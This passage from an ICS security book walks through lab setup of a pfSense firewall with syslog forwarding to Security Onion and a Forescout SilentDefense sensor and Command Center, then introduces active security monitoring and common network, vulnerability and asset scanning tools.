6. On the Keymap Selection screen, opt for Continue with default keymap and click
Select.
7. On the Partitioning screen, stick with the default Auto (UFS) option and select
OK, as illustrated in the following screenshot:
Figure 6.43 – Exercise 2: Installing pfSense – partitioning
8. Now, the pfSense operating system is installing, as can be seen in the following
screenshot:
Exercise 2 – Setting up and a configuring a pfSense firewall
175
Figure 6.44 – Exercise 2: Installing pfSense – installing
9. When it finishes, opt for No when asked if manual modifications are required, then
click Reboot on the final screen, as illustrated in the following screenshot:
Figure 6.45 – Exercise 2: Installing pfSense – rebooting
10. After the VM is completely rebooted, select 2 from the main screen to start the Set
interface(s) IP address configuration process.
176
Passive Security Monitoring
11. Select the interface for the LAN side of the firewall (2, in my case) and specify the
IP address you want to assign to that interface (172.25.100.1), as illustrated in
the following screenshot:
Figure 6.46 – Exercise 2: Configuring pfSense – LAN IP address
12. Specify a netmask (24).
13. Simply hit Enter to skip specifying a gateway and, finally, decide whether you want
to enable a Dynamic Host Configuration Protocol (DHCP) server on the LAN
interface (y/n).
14. The settings will be applied, so hit Enter once done to complete the process, as
illustrated in the following screenshot:
Exercise 2 – Setting up and a configuring a pfSense firewall
177
Figure 6.47 – Exercise 2: Configuring pfSense – IP subnet mask
This concludes the installation of the pfSense VM. Next, we will look at some basic
configuration of the firewall.
Configuring pfSense
As the preceding screenshot in the previous section shows, the WebConfiguration
address for the newly created pfSense firewall is https://172.25.100.1. We will be
using this Uniform Resource Locator (URL) to configure the firewall.
The first time we log in to the WebConfigurator portal (the default credentials are
admin and pfsense), we are presented with some initial configuration steps. The login
screen is shown in the following screenshot:
Figure 6.48 – Exercise 2: Configuring pfSense – web portal login
178
Passive Security Monitoring
Once we are logged in, the initial configuration process starts automatically. Follow the
next instructions to get through these initial configuration steps:
1. On Step 1, simply click Next.
2. On Step 2, specify a name for the server and enter primary and secondary DNS
servers to use. I specified 1.1.1.1 as the primary server and 9.9.9.9 as the
secondary one. Leave the Allow DNS servers to be overridden by
DHCP/PPP on WAN box checked, and click Next.
3. On Step 3, select the Coordinated Universal Time (UTC) time zone from the
dropdown (in order to have the correct timestamp generated with events that we
will be sending to Security Onion, we need to set the time zone for the pfSense
firewall to UTC, a format that is universally accepted as default by many network
and security devices and that allows for convenient synchronization of event log
timestamps across multiple systems and devices).
4. On Step 4, define the wide area network (WAN) interface setup (DHCP, in my case)
and click Next.
5. On Step 5, define the LAN Interface (already done earlier) and click Next.
6. On Step 6, change the default admin password to something more secure than
pfsense, then click Next.
7. On Step 7, click Reload.
Our pfSense firewall VM is now built and has an initial configuration, ready to start
handling traffic. Let's next configure event log forwarding so that we can include data
from our firewall in Security Onion searches and dashboards.
Configuring log forwarding to syslog (Security Onion)
In order to start forwarding pfSense firewall logs to our Security Onion syslog server, we
need to first allow (expose) the service to be contacted by the pfSense firewall. In order to
do this, follow these next steps:
1. SSH into the Security Onion VM (ssh adm-pac@172.25.100.250) and run
the sudo so-allow command.
2. Choose selection s for Syslog Device—port 514/tcp/udp.
3. Specify the LAN IP address of the pfSense firewall as the allowed IP address
(172.25.100.1).
Exercise 2 – Setting up and a configuring a pfSense firewall
4. Confirm the configuration by hitting Enter. The process is illustrated in the
following screenshot:
Figure 6.49 – Exercise 2: Security Onion – allowing syslog access
179
180
Passive Security Monitoring
That takes care of allowing access to the syslog server on our Security Onion VM. Next,
we need to configure pfSense to start forwarding events to the external syslog server. To
accomplish this, follow these instructions:
1. Navigate to the pfSense WebConfigurator portal at https://172.25.100.1
and log in to the portal.
2. Head on over to Status/ System Logs/ Settings, as illustrated in the following
screenshot:
Figure 6.50 – Exercise 2: Configuring pfSense – System Logs settings
3. Scroll to the bottom of this configuration screen and enable Send log messages to
remote syslog server.
4. Fill out the configuration options as shown in the following screenshot, to send
everything to the Security Onion syslog server at 172.25.100.250:514:
Exercise 2 – Setting up and a configuring a pfSense firewall
181
Figure 6.51 – Exercise 2: Configuring pfSense – setting up syslog forwarding
5. Click Save to complete the configuration process.
That's it: we now have a functioning pfSense virtual firewall VM in our lab setup and
have configured event forwarding to the Security Onion appliance we built in Exercise 1 –
Setting up and configuring Security Onion. We will see the functionality this brings to the
table, starting in Chapter 9, Visualizing, Correlating, and Alerting.
In the next exercise, we will install and configure an industrial IDS and asset management
solution—namely, Forescout's SilentDefense.
182
Passive Security Monitoring
Exercise 3 – Setting up, configuring, and using
Forescout's eyeInsight (formerly known as
SilentDefense)
The final exercise for this chapter is about building and configuring a Forescout
SilentDefense OT/ICS IDS and asset management appliance.
Deploying the SilentDefense sensor and Command
Center VMs
The Forescout SilentDefense sensor and Command Center appliances come as
downloadable Open Virtual Appliance (OVA) template files and can be downloaded
from the Forescout customer portal once you have purchased the product. OVA is a file
format that supports the exchange of VMs across various virtualization products and
platforms.
For this exercise, I will be using the following two OVA files:
• sd-411-cc-16g-vmware.ova: This is the 16 GB random-access memory
(RAM) version of the Command Center.
• sd-411-sensor-8g-vmware.ova: This is the 8 GB RAM version of the sensor.
We will be installing the VMs on a vCenter cluster for two reasons, the first being that a
vCenter cluster is typically the environment you would use for these types of appliances;
secondly, I want to change things up a bit so that we get a better coverage of the tools,
techniques, and technology typically found in the virtualization environment of the OT
network. If you want to follow along with the exercise, VMware offers an evaluation
version of vCenter that allows you to run the vCenter appliance for 60 days. Head on
over to https://my.vmware.com/en/web/vmware/evalcenter?p=vsphereeval-7 to find out more. Also, Chapter 19, Lab Setup, has instructions on how to deploy
vCenter.
So, with the two OVA files downloaded and ready, follow along with these instructions to
get our SilentDefense VMs deployed:
1. Navigate to the vCenter appliance portal (https://10.11.11.50) and click on
LAUNCH VSPHERE CLIENT (HTML5), as illustrated in the following screenshot:
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 183
Figure 6.52 – Exercise 3 – vSphere client login
2. Right-click on the LAB-Datacenter folder and select Deploy OVF Template, as
illustrated in the following screenshot:
Figure 6.53 – Exercise 3 – SilentDefense – deploying the sensor VM Open Virtualization Format (OVF)
template
184
Passive Security Monitoring
3. On the Deploy OVF Template screen, during the first step of the deployment
process, select Local file and attach the sd-411-sensor-8g-vmware.ova
file. We are starting with the deployment of the sensor, although the order of
deployment doesn't really matter as both are needed in tandem. Click NEXT, as
illustrated in the following screenshot:
Figure 6.54 – Exercise 3 – SilentDefense – deploying the sensor VM OVF 1
4. For Step 2 of the deployment process, name the VM we are about to deploy
(SD-Sensor) and select LAB-Datacenter as the location to deploy. Click NEXT.
The process is illustrated in the following screenshot:
Figure 6.55 – Exercise 3 – SilentDefense – deploying the sensor VM OVF 2
5. For Step 3, leave the compute resource selected as the default and click NEXT.
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 185
6. The deployment process will now validate the OVA and return a summary if
successful. Click NEXT. The process is illustrated in the following screenshot:
Figure 6.56 – Exercise 3 – SilentDefense – deploying the sensor VM OVF 4
7. We have reached Step 5 of the deployment process. It's time to specify the datastore
the VM is to be deployed in. Select one that has sufficient capacity and click NEXT.
8. During Step 6 of the deployment process, select SPAN-DPortGroup for
Destination Network for the bridged Source Network, then click NEXT. The
process is illustrated in the following screenshot:
Figure 6.57 – Exercise 3 – SilentDefense – deploying the sensor VM OVF 6
9. The final step of the process is a summary of the settings. Click Finish to start the
deployment of the sensor VM.
186
Passive Security Monitoring
10. The sensor is being deployed at this point; we can track its progress in the task view
of the vSphere client, as illustrated in the following screenshot:
Figure 6.58 – Exercise 3 – SilentDefense – deploying the sensor VM OVF progress
This concludes the deployment process of the sensor VM. Repeat the instructions to
deploy the Command Center VM as well, using the sd-411-cc-16g-vmware.ova file
and the name SD-CommandCenter. When asked where to attach the network adapter
to, select the VM Network port group from the dropdown.
With both SilentDefense VMs deployed, we need to first touch up the configuration of
the sensor VM before we can start configuring the setup. The OVA deployment process
only allowed us to attach a single virtual NIC (vNIC) to the Sensor VM. This is OK for
the Command Center, but the sensor uses two of them: one to communicate with the
Command Center, and one as a capture interface. We will change the port group the VM's
vNIC is attached to in order to fix this. Follow these next steps to get the change in place:
1. From the vSphere client, right-click on the SD-Sensor VM and select Edit Settings.
2. This brings up the Edit Settings screen. Click on the selection drop-down menu of
Network adapter 1 and choose Browse.
3. In the Select Network screen that pops up, select the VM Network port group (the
same one we connected the Command Center VM to) and click OK. The process is
illustrated in the following screenshot:
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 187
Figure 6.59 – Exercise 3 – SilentDefense – deploying the sensor VM OVF (changing the interface
setting)
4. Click OK to finish the configuration change.
That concludes the deployment of the SilentDefense VMs. We can start (Power On) them
now and move to the configuration part, described in the next section.
188
Passive Security Monitoring
Configuration of the SilentDefense setup
Once the SilentDefense VMs are completely booted up, we can start the configuration
process. Let's start with the sensor VM, following these instructions to get it configured:
1. Launch the web console from the SD-Sensor VM Summary page, as illustrated in
the following screenshot:
Figure 6.60 – Exercise 3 – Configuring SilentDefense – opening the web console
2. This opens a new window or an additional tab in the browser you are using,
which in turn shows the Terminal interface for the SD-Sensor VM. Log in to
the Terminal with the username silentdefense and the default password
that can be found on the download page of the Forescout customer portal (where
you downloaded the OVA files from). The process is illustrated in the following
screenshot:
Figure 6.61 – Exercise 3 – Configuring SilentDefense – logging in to the console
3. Start the SilentDefense configuration application by entering the sudo sdconfig
command.
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 189
4. This will open the SilentDefense Appliance Configuration menu. Select I –
Configure management interface to set the IP address details for the sensor, as
illustrated in the following screenshot:
Figure 6.62 – Exercise 3 – Configuring SilentDefense – configuration menu
5. Configure the IP address details for the appliance, as shown in the following
screenshot, or fit to your environment. Finish by selecting OK:
Figure 6.63 – Exercise 3 – Configuring SilentDefense – setting the sensor IP address
Notice that I left the DNS servers entry blank. There is no need for the sensor to be
able to resolve DNS queries, so there is no need to configure this.
6. Back on the main menu, select Change system hostname and rename the sensor to
SD-Sensor (the change will require a reboot to take effect; however, do not reboot
yet).
7. From the main menu, select Change system password and set a more secure
password for the appliance.
190
Passive Security Monitoring
8. From the main menu, select Choose monitoring interface(s) and verify that
ens192 is selected, as illustrated in the following screenshot:
Figure 6.64 – Exercise 3 – Configuring SilentDefense – selecting the capture interface
9. Finally, select the Exit this configuration utility option in the main menu to exit,
and run the sudo reboot command to reboot the sensor appliance.
While the sensor appliance is rebooting, let's go back to the vSphere client and open the
web console for the Command Center VM so that we can configure that one next. Follow
these instructions to get the SD-CommandCenter VM configured:
1. In the Terminal of the Command Center VM, log in with the same username and
password as we initially used for the sensor and run sudo sdconfig to start the
configuration utility, as illustrated in the following screenshot:
Figure 6.65 – Exercise 3 – Configuring SilentDefense – Command Center configuration menu
2. Select Configure management interface from the main menu and set the
Command Center appliance IP address details, as shown in the following
screenshot:
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 191
Figure 6.66 – Exercise 3 – Configuring SilentDefense – setting the Command Center IP address
Again, the DNS server is omitted. SilentDefense is most commonly installed on
isolated or segmented industrial networks and should not rely on connections
to the internet. As a matter of fact, Forescout makes it convenient to do so as its
updates are downloadable packages that can be deployed from the web portal of
the Command Center, as we will discover in an upcoming segment of this chapter,
Updating the CVE and vulnerabilities database.
3. From the main menu, configure the Command Center appliance System hostname
to SD-CommandCenter.
4. From the main menu, set a more secure system password.
5. Select Exit this configuration utility to finish the configuration and run sudo
reboot to have our changes take effect.
For the final part of the configuration, we will use the Command Center web portal.
Navigate to https://10.11.11.110 and follow these instructions to finish up the
SilentDefense setup:
1. The first time we connect to the Command Center web portal, we are presented
with a login page. The default username and password are admin/admin. Right
after logging in, we need to change our credentials, as illustrated in the following
screenshot:
Figure 6.67 – Exercise 3 – Configuring SilentDefense – initial admin password change
192
Passive Security Monitoring
2. Change the password to something secure, and click Apply.
3. The page that pops up next wants us to upload our license key. Click on the
Upload license button and select To Command Center, as illustrated in the
following screenshot:
Figure 6.68 – Exercise 3 – Configuring SilentDefense – applying a license
4. Browse to the location of the license key (.license file) that you downloaded
from the Forescout customer portal, and select Upload.
5. Once the license file is uploaded (License preview details will show if this has
been done successfully), click Finish to finish the licensing process.
If all went well, we now have a fully licensed SilentDefense Command Center
appliance, ready to start pulling sensor data. You should have a screen that looks
like this:
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 193
Figure 6.69 – Exercise 3 – Configuring SilentDefense – licensed
6. Click on the Sensors tab at the top of the screen, followed by Add | SilentDefense
sensor, to open the Add a new sensor screen. This is illustrated in the following
screenshot:
Figure 6.70 – Exercise 3 – Configuring SilentDefense – Command Center sensors screen
194
Passive Security Monitoring
7. Fill in the IP address of the SD-Sensor appliance and give it a name
(SD-ProductionLine1), leave the other options as their default settings, and
click on Finish. Your screen should look like this:
Figure 6.71 – Exercise 3 – Configuring SilentDefense – Command Center (adding a sensor)
8. If we entered the IP address correctly and communication is possible between
the Command Center and the sensor, we are now presented with a SilentDefense
sensor, reporting back to the Command Center. This can be seen in the following
screenshot:
Figure 6.72 – Exercise 3 – Configuring SilentDefense – sensor added
We need to set the time zone and correct the time on both the Command Center
and the sensor appliance, and enable detection engines for the sensor in order to
start pulling in information.
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 195
9. From the Dashboard menu, click on the Settings button at the top of the screen, as
illustrated in the following screenshot:
Figure 6.73 – Exercise 3 – Configuring SilentDefense – Command Center menu bar
10. From the Command Center Settings screen, click on Date and time.
On the Date and time screen, select your time zone and optionally set up NTP
synchronization (or set the time manually, making sure it is the same as the sensor
settings). Click Finish when done. Your screen should look like this:
Figure 6.74 – Exercise 3 – Configuring SilentDefense – setting the Command Center time
11. Now, click on the Sensors button at the top of the portal screen and click on the
SD-ProductionLine1 sensor name to bring up the sensor menu.
196
Passive Security Monitoring
12. On the sensor screen, under the Built-in modules section, enable Portscan
detection, Man-in-the-middle detection, Malformed packet detection, Visual
analytics, and Event Logging by checking the Select all box and clicking on the
Start icon (looks like a play button), as illustrated in the following screenshot:
Figure 6.75 – Exercise 3 – Configuring SilentDefense – enabling detection modules
13. On the same sensor screen, under the Network intelligence framework section,
enable Industrial threat library checks by checking the box and clicking the Start
icon.
14. Still on the sensor screen, select Edit from the top of the screen to open the
settings screen for the sensor.
15. On the Sensor settings screen, click on the Date and time tab and configure the
time zone and date and time, as you did for the Command Center.
16. Click Finish to finish the configuration of the sensor.
17. The SilentDefense setup should now start collecting data, and the widgets on the
Dashboard screen will start populating with information, as illustrated in the
following screenshot:
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 197
Figure 6.76 – Exercise 3 – SilentDefense up and running
This concludes the setup and configuration of the sensor and Command Center
appliances. In the next section, we will look at some details, data, information, and reports
SilentDefense can generate for us.
Example usages of the SilentDefense setup
It's now time to put our new tool to use. SilentDefense has tons of functions and
capabilities, and covering them all here would not be feasible. We are going to cover some
of the more prevalent functionality of the product. Note that at this point, SilentDefense
has been running for about 24 hours in my lab setup. The lab is heavily geared toward
Rockwell Automation equipment and software/solutions, so expect to see that in the
examples.
Asset management
The first capability of SilentDefense we will be looking at is asset management. The
product manages by merely passively monitoring the network traffic on its sniffing
interface to build a map of the network it is monitoring. It also tries to overlay discovered
assets on a Purdue model, where assets are categorized as belonging to one of the
following Purdue model levels:
• Level 4 - Site Business Network
• Level 3 - Site Operations and Control
198
Passive Security Monitoring
• Level 2 - Supervisory Control
• Level 1 - Process Control
Although SilentDefense does a decent job of automatically placing discovered assets in
one of these levels, it is not perfect. You might have to move some assets around from time
to time.
In order to see the network map built by the SilentDefense solution, click on the Network
button at the top of the Command Center portal screen, followed by Map, as illustrated in
the following screenshot:
Figure 6.77 – Exercise 3 – Using SilentDefense – navigating to the network map screen
This brings up the network map screen, where we can see which assets were discovered,
how they are mapped within the Purdue model, and which assets are seen communicating
with one another (interconnecting lines). This is illustrated in the following screenshot:
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 199
Figure 6.78 – Exercise 3 – Using SilentDefense – Network Map screen
200
Passive Security Monitoring
If you click on any of the assets, a side panel with details of that asset pops up, along
with a change in the way the network map is displayed. The map now portrays the
communications to and from the selected asset, as illustrated in the following screenshot:
Figure 6.79 – Exercise 3 – Using SilentDefense – Host details
Details about the asset include the following:
• Host details—IP address, hostname, MAC address, operating system version,
known vulnerabilities, and so on. This is illustrated in the following screenshot:
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 201
Figure 6.80 – Exercise 3 – Using SilentDefense – Host details
• Host risk details—risk score based on likelihood variables. This is illustrated in the
following screenshot:
Figure 6.81 – Exercise 3 – Using SilentDefense – Host risk details
202
Passive Security Monitoring
• An Activity log for network traffic and events seen to and from the asset, as
illustrated in the following screenshot:
Figure 6.82 – Exercise 3 – Using SilentDefense – host activity log
• Host communication statistics, as illustrated in the following screenshot:
Figure 6.83 – Exercise 3 – Using SilentDefense – Host communication details
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 203
This has a section that details outbound communications seen for the host, as illustrated
in the following screenshot:
Figure 6.84 – Exercise 3 – Using SilentDefense – outbound communications
204
Passive Security Monitoring
Additionally, if you select an automation device with a backplane or add-on modules such
as a programmable logic controller (PLC), the Host details view includes a summary of
the modules of the device, as illustrated in the following screenshot:
Figure 6.85 – Exercise 3 – Using SilentDefense – detected asset (PLC) modules
There is much more to explore here, and additionally, much of the discovered data can be
manipulated to amend or correct the information displayed. Let's now look at a specific
aspect of an asset: discovered vulnerabilities.
Discovered vulnerabilities
As SilentDefense categorizes assets and figures out which operating system, firmware,
and software versions are running on an asset, it looks up these details in a vulnerability
database. This way, SilentDefense can map assets to known vulnerabilities and report on
them.
There are a few ways to see vulnerabilities for assets. Firstly, when an asset has a
vulnerability, it will show up under the Host details area of the Network Map view, as
illustrated in the following screenshot:
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 205
Figure 6.86 – Exercise 3 – Using SilentDefense – Known vulnerabilities
206
Passive Security Monitoring
When we click on the Show button for Known vulnerabilities, we can see a listing of
the discovered vulnerabilities and details on each of them, as illustrated in the following
screenshot:
Figure 6.87 – Exercise 3 – Using SilentDefense – details of host vulnerabilities
The details on each vulnerability include solutions to address it.
Another method to view vulnerabilities is to filter the Network Map view to highlight
assets with known vulnerabilities. In order to achieve this, click on the Threats drop-down
menu at the top of the Network Map screen and select Vulnerabilities. This brings up the
filter screen where we can set parameters to the specifics of the vulnerabilities we want to
see, as illustrated in the following screenshot:
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 207
Figure 6.88 – Exercise 3 – Using SilentDefense – network map vulnerabilities filter
Make any necessary changes and click Finish. This transforms the network map into a
heatmap for vulnerable assets. When you click on an asset, the Network Map screen will
again show details for that asset, as illustrated in the following screenshot:
Figure 6.89 – Exercise 3 – Using SilentDefense – Network Map screen showing hosts with vulnerabilities
208
Passive Security Monitoring
The discovery of known vulnerabilities is only accurate if the lookup database
SilentDefense is using is kept up to date. Next, we are going to see how an update takes
place.
Updating the CVE and vulnerabilities database
Updates to the detection database of SilentDefense come in the form of a .zip file that
you can download from the Forescout customer portal.
Once downloaded, head over to the SilentDefense Command Center web portal, navigate
to the Settings page, and click on CVEs and IoCs – Update and Scan. From the CVEs
and IoCs page, click on Import, and browse to the location where you downloaded
the .zip file. Upload the .zip file and click Finish. This is illustrated in the following
screenshot:
Figure 6.90 – Exercise 3 – Using SilentDefense – updating the CVEs and IoCs database
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 209
If the upload is successful, we now have an updated CVEs and IoCs database, and
SilentDefense automatically kicks off a re-evaluation scan of the assets, to assess their
details against the updated database.
That completes our short introduction to vulnerabilities. Next, we are going to talk about
alerts.
Alerts
Alerts are the mechanism SilentDefense uses to get awareness on discovered events
such as new assets; changes to the configuration; attacks; and other security-related
information. Alerts can be found throughout the Command Center web portal interface—
for example, they are displayed on the Dashboard page, as illustrated in the following
screenshot:
Figure 6.91 – Exercise 3 – Using SilentDefense – alerts on the Dashboard screen
210
Passive Security Monitoring
There is also a screen dedicated to alerts, which can be found under Events | Alerts, as
illustrated in the following screenshot:
Figure 6.92 – Exercise 3 – Using SilentDefense – Alerts screen
The Alerts screen allows filtering by a variety of variables to create a targeted view of
alerts. The last area where alerts show up is in the Host details view within the Network
Map area, as illustrated in the following screenshot:
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 211
Figure 6.93 – Exercise 3 – Using SilentDefense – Host details showing alerts
Clicking on the Show button for Related alerts brings up the Alert screen, with a filter for
the asset applied.
To finish off this exercise, let's quickly look at a specific set of events and alerts
SilentDefense picks up: interactions with automation devices such as PLCs.
212
Passive Security Monitoring
Detecting PLC interactions and activities
Everything we have seen so far about SilentDefense surely brings a lot of insight into the
activities and traffic on the ICS network and allows us to view and monitor several aspects
of the overall security posture. But the true value of the product comes from its ability to
interpret the industrial protocols it sees on the network. To illustrate this ability, we are
going to add an analytics tab by navigating to Network | Analytics and selecting Add |
Tab from the Network Analytics menu bar. In the Add tab screen that pops up, select
From template, specify the name as ENIP, and select the ETHIP analytics template from
the Select template drop-down bar. The process is illustrated in the following screenshot:
Figure 6.94 – Exercise 3 – Using SilentDefense – adding an ETHIP analytics tab
This creates an Ethernet/IP analytics tab under the Network Analytics screen, showing
details and information such as message types over time, network activity, and Ethernet
Industrial Protocol (ENIP) operations and commands. This is illustrated in the following
screenshot:
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 213
Figure 6.95 – Exercise 3 – Using SilentDefense – ETHIP analytics tab
We can see potentially dangerous operations such as program downloads and controller
mode changes, and the source and destination IP involved, as illustrated in the following
screenshot:
Figure 6.96 – Exercise 3 – Using SilentDefense – potentially dangerous PLC operations
214
Passive Security Monitoring
Additional fields can be added by clicking the settings icon in the top-right corner of the
data widget. This will bring up the Widget Settings screen, as illustrated in the following
screenshot:
Figure 6.97 – Exercise 3 – Using SilentDefense – Widget Settings screen
The tool can also detect Read/Write commands to and from the PLC, as illustrated in the
following screenshot:
Exercise3–Settingup,configuring,andusing Forescout'seyeInsight(formerlyknownasSilentDefense) 215
Figure 6.98 – Exercise 3 – Using SilentDefense – PLC read/write commands
Additionally, it can map Message type patterns, as illustrated in the following screenshot:
Figure 6.99 – Exercise 3 – Using SilentDefense – PLC message type patterns
216
Passive Security Monitoring
The functionality shown here is only for the analytics part; any data and information can
be searched, queried, filtered, and reported on as well. You can accomplish this from the
Events | Network logs page, as illustrated in the following screenshot:
Figure 6.100 – Exercise 3 – Using SilentDefense – custom network log view
SilentDefense supports a large variety of industrial protocols and will be able to detect a
large variety of malicious, dangerous, and unauthorized activities. It then has the ability to
alert and report on those detections.
This concludes the final exercise for this chapter.
Summary
In this chapter, we discussed the many ways we can passively perform security monitoring
on our ICS environment. We learned which typical passive security monitoring
technologies there are and some of the common tools using these technologies, to show us
the state of security in our environment.
The exercises in this chapter had us set up a pfSense firewall, a Security Onion sensor, and
a Forescout SilentDefense (eyeInsight) IDS deployment, all of which will help us perform
targeted searches and threat-hunting activities in upcoming chapters.
In the next chapter, we are going to get a bit more intrusive with the ICS environment,
when we start interrogating things with active security monitoring activities and tools.
7
Active Security
Monitoring
In the previous chapter, we looked at ways to passively be on the lookout for security
incidents and risk development in our ICS environment. Even though being passive
(sniffing, monitoring, event scrutinizing) is still the preferred way to detect securityrelated events and information, what follows is a discussion on how to use more involved
methods to detect these events. If performed properly, active security monitoring
techniques can be used effectively and without disrupting production, with the added
benefit that active security monitoring tends to uncover more and more detailed security
and risk-related data from our production network and connected systems.
In this chapter, we will look at the tools, techniques, activities, and procedures
surrounding actively monitoring the industrial cybersecurity posture. We will discuss
the thought process behind the techniques and tools, and then gain some hands-on
experience with a couple of exercises aimed at discovering assets on our ICS network.
We will interrogate them to figure out what services and applications are running
and recording system information and details.
218
Active Security Monitoring
The topics that will be covered in this chapter are as follows:
• Understanding active security monitoring
• Tools, techniques, and software used for active security monitoring
• Collecting and presenting active monitoring results
• Network scanning techniques
• Scanning networks in ICS environments
• Vulnerability scanning techniques
• Asset scanning techniques
Technical requirements
In this chapter, we will be using the following tools:
• Nmap network scanner: https://nmap.org/
• Pylogix's Python ControlLogix comms module: https://github.com/
ruscito/pylogix
• Kali Linux ISO VM: https://www.kali.org/downloads/
• Netcat: http://netcat.sourceforge.net/
• Nessus: https://www.tenable.com/products/nessus
• Nikto, which is mostly aimed at web server vulnerabilities: https://cirt.net/
nikto2
• Wazuh: https://wazuh.com/
Understanding active security monitoring
As the name implies, active security monitoring is aimed at actively interrogating
the monitored environment for security incidents and other relevant security-related
information. It is about rolling up our sleeves and actively interacting with the
environment to see how well our security program is holding up, or to even get
a feel for our security posture.
Understanding active security monitoring
219
Some forms of active security monitoring include the following:
• Network scanning to interrogate and examine network-connected devices
• Host-based agents that can scan the host for security-related issues and
malicious content
• Manually examining endpoints for signs of malicious activity and content
Let's look at each of them in detail.
Network scanning
In this section, we will discuss the various methods around network scanning. We will
look at common tools and techniques and discuss the applicability of those tools and
techniques to uncover certain types of network and host information. We will start by
looking at IP and port scanning methodologies.
IP and port scanning
Any system that wants to communicate over the network will at least need an Internet
Protocol (IP) address to identify itself. Applications on a system use this IP address,
along with a port number (TCP or UDP), to create a socket so that the application can
communicate with other applications on other systems. The IP address of a system is
like the street address of an apartment complex, while the port number represents the
apartment number within the building. So, when you want to send a letter to a person
who lives in the apartment complex, you would use the street address and the apartment
number in combination to reach your targeted receiver.
Knowing what IP addresses are live (present and running) on your network is valuable
information for figuring out all your assets or to see whether any new assets have appeared
on your network since the last time you scanned it. Additionally, figuring out what port
numbers are open (respond to network requests) can give us information about the
applications or services running on that live system.
Some well-known port scanning tools include the following:
• Nmap (https://nmap.org/)
• Angry port scanner (https://angryip.org/)
• Netcat (http://netcat.sourceforge.net/)
220
Active Security Monitoring
• Unicornscan (http://www.unicornscan.org/)
• GFI LanGuard (https://www.gfi.com/products-and-solutions/
network-security-solutions/gfi-languard)
Note that these tools often have more capabilities than mere IP and port scanning. That
is the reason the same tools will be referenced in multiple scanning technique sections.
We will take a closer look at a particularly versatile scanning tool that can perform all
the techniques we will be discussing here, namely Nmap. We will see Nmap in action
on many occasions throughout this book since will you see it being used by many
security professionals out in the field. If you are not familiar with Nmap, I would highly
recommend getting to know the tool; it is one of those must-have necessities if you
want to get serious about network scanning and security monitoring. For more details
on Nmap, you should start here: https://nmap.org/.
Network mapping
This type of scan is aimed at discovering the topology of a network. Typically, this comes
down to mapping out what is connected to network switches by interrogating those
switches over Simple Network Management Protocol (SNMP), but other methods do
exist.
The following are examples of network mapping tools:
• Zenmap (https://nmap.org)
• SolarWinds network topology mapper (https://www.solarwinds.com/
network-topology-mapper)
• Spiceworks Network Mapping Tool (https://www.spiceworks.com/freenetwork-mapping-software/)
• LanTopoLog (https://www.lantopolog.com/)
• 10-Strike Network Diagram (https://www.10-strike.com/networkdiagram/)
A map of all your network-attached devices will function as a fantastic resource during all
kinds of activities, including network forensics, troubleshooting, tracing down unknown
hosts, and more.
Understanding active security monitoring
221
Vulnerability scanning
Many applications and services that run on a system will respond to network requests
with "banners." These provide information about the service or application, including,
but not limited to, what the service or application in question is and what version and
revision are running on the system that exposes the open port. Banners will often include
very detailed information and can be used for asset detection, service inventory, and
vulnerability identification.
In its most basic form, vulnerability detection is the process of comparing a system's
services and application's patch level against a list or database of known vulnerable
revisions of the service or application in question. The verification process can be done
manually by examining the revision and comparing it against a public database such as
the one maintained by NIST: https://nvd.nist.gov/vuln/search. Manual
verification is a very labor-intensive activity and when tasked with more than a handful
of systems, it quickly becomes unmanageable. This is where an automated vulnerability
scanner comes in handy. These types of scanners can interrogate systems, find out the
system's patch level, see what services are running, and see what applications are installed
to figure out the revisions of all of them. Most vulnerability scanner vendors will maintain
their own vulnerability database that substitutes or supplements public databases. This
helps them get the best coverage by comparing your installed software and identifying
potential vulnerabilities.
The following are examples of vulnerability scanning tools:
• Nmap (https://nmap.org)
• Nessus (https://www.tenable.com/products/nessus)
• Acunetix (https://www.acunetix.com/)
• Rapid7 Nexpose (https://www.rapid7.com/products/nexpose/
features/)
• Nikto, which is mostly aimed at web server vulnerabilities (https://cirt.net/
nikto2)
• Qualys VMDR (https://www.qualys.com/subscriptions/vmdr/)
We will look at both Nmap and Nikto in action in the Using Nikto to uncover web server
vulnerabilities section.
222
Active Security Monitoring
Asset inventory/detail scanning
The next type of scanning method we will discuss is asset inventory and asset detail
scans. Scans of this type try to unearth as many systems as possible on the network and
interrogate those systems to find out what has been installed, configured, is running,
and the status of things. Asset scanning tools can use a variety of techniques to identify
the required information. Some log into the asset and query the system via Application
Programming Interfaces (APIs) to get asset details. Others will just scan the outside of
the system and report as many details as possible from exposed services and network port
interrogation. A third category, which will be discussed later in the Endpoint inspection
with host-based agents section, provides a scanner that uses an agent running on the asset
to get the required information.
The following are examples of asset inventory and asset detail scanning tools:
• Nmap (https://nmap.org)
• GFI LanGuard (https://www.gfi.com/products-and-solutions/
network-security-solutions/gfi-languard)
What we've discussed so far is considered agentless security monitoring. The solutions
and methods explained show a way to perform security monitoring via the network, by
sending network packets and requests to an endpoint. In the next section, we are going
to look at how host-based agents can be used to collect security information from within
the endpoint.
Endpoint inspection with host-based agents
A different approach to security monitoring is having a host-based agent do all the work
on the endpoints we want to keep tabs on. An agent is an executable that runs on an end
device and collects events, data, and information or scans the endpoint for security-related
issues on behalf of a security monitoring solution. Using agents brings some benefits over
agentless endpoint monitoring, as follows:
• The depth of inventory and details are more extensive with the use of an agent. It
